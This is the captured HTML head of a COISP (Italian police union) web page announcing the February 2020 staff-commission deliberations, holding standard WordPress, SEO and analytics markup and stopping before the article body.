

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://coisp.it/esito-dei-lavori-delle-commissioni-per-il-personale-dei-ruoli-dei-sovrintendenti-e-degli-agenti-ed-assistenti/
body_size: 26390
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="it-IT"> <!--<![endif]-->
<head>
    <title>Esito dei lavori delle Commissioni per il personale dei ruoli dei Sovrintendenti e degli Agenti ed Assistenti &#187; COISP</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://coisp.it/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><link rel="icon" type="image/png" href="https://coisp.it/wp-content/uploads/2018/05/coisp-favicon.png"><link rel="apple-touch-icon" sizes="76x76" href="http://coisp.it/wp-content/uploads/assets/COISP%20-%20bookmarklet%20-%2076X76.png"/><link rel="apple-touch-icon" sizes="120x120" href="http://coisp.it/wp-content/uploads/assets/COISP%20-%20bookmarklet%20-%20120X120.png"/><link rel="apple-touch-icon" sizes="152x152" href="http://coisp.it/wp-content/uploads/assets/COISP%20-%20bookmarklet%20-%20152X152.png"/><link rel="apple-touch-icon" sizes="114x114" href="http://coisp.it/wp-content/uploads/assets/COISP%20-%20bookmarklet%20-%20114X114.png"/><link rel="apple-touch-icon" sizes="144x144" href="http://coisp.it/wp-content/uploads/assets/COISP%20-%20bookmarklet%20-%20144X144.png"/>
	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://coisp.it/esito-dei-lavori-delle-commissioni-per-il-personale-dei-ruoli-dei-sovrintendenti-e-degli-agenti-ed-assistenti/" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Esito dei lavori delle Commissioni per il personale dei ruoli dei Sovrintendenti e degli Agenti ed Assistenti &#187; COISP" />
	<meta property="og:description" content="Aggiungi ai tuoi preferiti Rendiamo disponibili le deliberazioni delle Commissioni per il personale dei ruoli dei Sovrintendenti e degli Agenti ed Assistenti della Polizia di Stato, riunitesi in data 11 febbraio 2020 LEGGI IL DOCUMENTO" />
	<meta property="og:url" content="https://coisp.it/esito-dei-lavori-delle-commissioni-per-il-personale-dei-ruoli-dei-sovrintendenti-e-degli-agenti-ed-assistenti/" />
	<meta property="og:site_name" content="COISP" />
	<meta property="article:publisher" content="https://www.facebook.com/CoispPolizia" />
	<meta property="article:published_time" content="2020-02-13T09:02:23+00:00" />
	<meta property="og:image" content="https://coisp.it/wp-content/uploads/2019/10/Ruolo-Sovrintendenti-Assistenti-e-Agenti.jpg" />
	<meta property="og:image:width" content="980" />
	<meta property="og:image:height" content="600" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Redazione" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@COISPpolizia" />
	<meta name="twitter:site" content="@COISPpolizia" />
	<meta name="twitter:label1" content="Scritto da" />
	<meta name="twitter:data1" content="Redazione" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://coisp.it/esito-dei-lavori-delle-commissioni-per-il-personale-dei-ruoli-dei-sovrintendenti-e-degli-agenti-ed-assistenti/#article","isPartOf":{"@id":"https://coisp.it/esito-dei-lavori-delle-commissioni-per-il-personale-dei-ruoli-dei-sovrintendenti-e-degli-agenti-ed-assistenti/"},"author":{"name":"Redazione","@id":"https://coisp.it/#/schema/person/8f9330866b36a96e439edaadbc939187"},"headline":"Esito dei lavori delle Commissioni per il personale dei ruoli dei Sovrintendenti e degli Agenti ed Assistenti","datePublished":"2020-02-13T09:02:23+00:00","mainEntityOfPage":{"@id":"https://coisp.it/esito-dei-lavori-delle-commissioni-per-il-personale-dei-ruoli-dei-sovrintendenti-e-degli-agenti-ed-assistenti/"},"wordCount":46,"publisher":{"@id":"https://coisp.it/#organization"},"image":{"@id":"https://coisp.it/esito-dei-lavori-delle-commissioni-per-il-personale-dei-ruoli-dei-sovrintendenti-e-degli-agenti-ed-assistenti/#primaryimage"},"thumbnailUrl":"https://coisp.it/wp-content/uploads/2019/10/Ruolo-Sovrintendenti-Assistenti-e-Agenti.jpg","articleSection":["Circolari","News"],"inLanguage":"it-IT"},{"@type":"WebPage","@id":"https://coisp.it/esito-dei-lavori-delle-commissioni-per-il-personale-dei-ruoli-dei-sovrintendenti-e-degli-agenti-ed-assistenti/","url":"https://coisp.it/esito-dei-lavori-delle-commissioni-per-il-personale-dei-ruoli-dei-sovrintendenti-e-degli-agenti-ed-assistenti/","name":"Esito dei lavori delle Commissioni per il personale dei ruoli dei Sovrintendenti e degli Agenti ed Assistenti &#187; COISP","isPartOf":{"@id":"https://coisp.it/#website"},"primaryImageOfPage":{"@id":"https://coisp.it/esito-dei-lavori-delle-commissioni-per-il-personale-dei-ruoli-dei-sovrintendenti-e-degli-agenti-ed-assistenti/#primaryimage"},"image":{"@id":"https://coisp.it/esito-dei-lavori-delle-commissioni-per-il-personale-dei-ruoli-dei-sovrintendenti-e-degli-agenti-ed-assistenti/#primaryimage"},"thumbnailUrl":"https://coisp.it/wp-content/uploads/2019/10/Ruolo-Sovrintendenti-Assistenti-e-Agenti.jpg","datePublished":"2020-02-13T09:02:23+00:00","breadcrumb":{"@id":"https://coisp.it/esito-dei-lavori-delle-commissioni-per-il-personale-dei-ruoli-dei-sovrintendenti-e-degli-agenti-ed-assistenti/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://coisp.it/esito-dei-lavori-delle-commissioni-per-il-personale-dei-ruoli-dei-sovrintendenti-e-degli-agenti-ed-assistenti/"]}]},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://coisp.it/esito-dei-lavori-delle-commissioni-per-il-personale-dei-ruoli-dei-sovrintendenti-e-degli-agenti-ed-assistenti/#primaryimage","url":"https://coisp.it/wp-content/uploads/2019/10/Ruolo-Sovrintendenti-Assistenti-e-Agenti.jpg","contentUrl":"https://coisp.it/wp-content/uploads/2019/10/Ruolo-Sovrintendenti-Assistenti-e-Agenti.jpg","width":980,"height":600},{"@type":"BreadcrumbList","@id":"https://coisp.it/esito-dei-lavori-delle-commissioni-per-il-personale-dei-ruoli-dei-sovrintendenti-e-degli-agenti-ed-assistenti/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://coisp.it/"},{"@type":"ListItem","position":2,"name":"Esito dei lavori delle Commissioni per il personale dei ruoli dei Sovrintendenti e degli Agenti ed Assistenti"}]},{"@type":"WebSite","@id":"https://coisp.it/#website","url":"https://coisp.it/","name":"COISP","description":"Sindacato di Polizia","publisher":{"@id":"https://coisp.it/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://coisp.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"},{"@type":"Organization","@id":"https://coisp.it/#organization","name":"COISP - Sindacato Indipendente di Polizia","url":"https://coisp.it/","logo":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://coisp.it/#/schema/logo/image/","url":"https://coisp.it/wp-content/uploads/2020/03/Logo-COISP-profilo-1200.jpg","contentUrl":"https://coisp.it/wp-content/uploads/2020/03/Logo-COISP-profilo-1200.jpg","width":1200,"height":1200,"caption":"COISP - Sindacato Indipendente di Polizia"},"image":{"@id":"https://coisp.it/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/CoispPolizia","https://x.com/COISPpolizia","http://instagram.com/coisppolizia","https://www.youtube.com/channel/UCf0XzNOKYRnFNjMmSUCJdvg"]},{"@type":"Person","@id":"https://coisp.it/#/schema/person/8f9330866b36a96e439edaadbc939187","name":"Redazione","image":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://coisp.it/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/1ca41db889e655aa6c8c20e5189a26a9?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/1ca41db889e655aa6c8c20e5189a26a9?s=96&d=mm&r=g","caption":"Redazione"},"url":"https://coisp.it/author/luke71/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="COISP &raquo; Feed" href="https://coisp.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="COISP &raquo; Feed dei commenti" href="https://coisp.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="COISP &raquo; Esito dei lavori delle Commissioni per il personale dei ruoli dei Sovrintendenti e degli Agenti ed Assistenti Feed dei commenti" href="https://coisp.it/esito-dei-lavori-delle-commissioni-per-il-personale-dei-ruoli-dei-sovrintendenti-e-degli-agenti-ed-assistenti/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/coisp.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://coisp.it/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://coisp.it/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-four-css' href='https://coisp.it/wp-content/plugins/font-awesome-4-menus/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='searchandfilter-css' href='https://coisp.it/wp-content/plugins/search-filter/style.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='bg-shce-genericons-css' href='https://coisp.it/wp-content/plugins/show-hidecollapse-expand/assets/css/genericons/genericons.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='bg-show-hide-css' href='https://coisp.it/wp-content/plugins/show-hidecollapse-expand/assets/css/bg-show-hide.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://coisp.it/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=2542f6ebea260f8fc5fdc19a93688182' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=12.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='simple-favorites-css' href='https://coisp.it/wp-content/plugins/favorites/assets/css/favorites.css?ver=2.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://coisp.it/wp-content/themes/Newspaper/style.css?ver=12.6.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://coisp.it/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=2542f6ebea260f8fc5fdc19a93688182' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://coisp.it/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c9508b77873a9bade42bf83161789cd5' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://coisp.it/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=58af2c94cc275a541409dcdc9b94a2b0' type='text/css' media='all' />
<script type="text/javascript" src="https://coisp.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://coisp.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="favorites-js-extra">
/* <![CDATA[ */
var favorites_data = {"ajaxurl":"https:\/\/coisp.it\/wp-admin\/admin-ajax.php","nonce":"09a440dc45","favorite":"Aggiungi ai tuoi preferiti <i class=\"sf-icon-star-empty\"><\/i>","favorited":"Aggiunto ai tuoi preferiti <i class=\"sf-icon-star-full\"><\/i>","includecount":"","indicate_loading":"","loading_text":"Loading","loading_image":"","loading_image_active":"","loading_image_preload":"","cache_enabled":"","button_options":{"button_type":"custom","custom_colors":true,"box_shadow":false,"include_count":false,"default":{"background_default":"#ffffff","border_default":false,"text_default":false,"icon_default":false,"count_default":false},"active":{"background_active":false,"border_active":false,"text_active":false,"icon_active":false,"count_active":false}},"authentication_modal_content":"<p>Please login to add favorites.<\/p><p><a href=\"#\" data-favorites-modal-close>Dismiss this notice<\/a><\/p>","authentication_redirect":"","dev_mode":"","logged_in":"","user_id":"0","authentication_redirect_url":"https:\/\/coisp.it\/j5tr_xcf435dd\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://coisp.it/wp-content/plugins/favorites/assets/js/favorites.min.js?ver=2.3.6" id="favorites-js"></script>

<!-- Snippet del tag Google (gtag.js) aggiunto da Site Kit -->
<!-- Snippet Google Analytics aggiunto da Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-MQRT4SJ" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["coisp.it"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-MQRT4SJ");
